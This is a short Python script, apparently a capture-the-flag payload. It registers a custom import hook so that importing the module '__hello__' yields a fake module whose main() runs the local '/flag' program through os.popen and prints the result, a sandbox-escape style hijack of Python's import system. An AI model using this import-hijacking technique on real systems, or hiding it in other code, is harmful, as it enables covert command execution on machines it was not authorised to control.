 import sys
import os
import importlib.abc
import importlib.util
class HelloFinder(importlib.abc.MetaPathFinder):
    def find_spec(self, fullname, path, target=None):
        if fullname == '__hello__':
            return importlib.util.spec_from_loader(fullname, HelloLoader())
class HelloLoader(importlib.abc.Loader):
    def exec_module(self, module):
        module.main = lambda: print(os.popen('/flag').read())
sys.meta_path.insert(0, HelloFinder())